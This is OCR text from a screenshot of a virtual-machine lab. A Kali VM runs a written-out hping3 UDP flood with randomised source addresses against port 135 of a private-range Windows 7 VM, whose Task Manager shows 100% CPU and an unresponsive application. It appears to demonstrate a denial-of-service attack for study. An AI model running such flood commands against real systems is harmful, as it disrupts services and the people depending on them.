 2025.1a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
View Input Devices Help
1 2 3 4
9:41
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hping3 —udp —flood —rand-source -p 135 192.168.18.38
HPING 192.168.18.38 (eth0 192.168.18.38): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
windows 7 64x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Documents (Not Responding)
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
100 %
Memory Physical Memory Usage History
453 MB
Physical Memory (MB)
Total 1689
Cached 598
Available 1236
Free 697
Kernel Memory (MB)
Paged 81
Nonpaged 23
System
Handles 10438
Threads 442
Processes 32
Up Time 0:00:26:10
Commit (MB) 595 / 3379
Resource Monitor...
Processes: 32 CPU Usage: 100% Physical Memory: 26%
7:26 PM
4/21/2025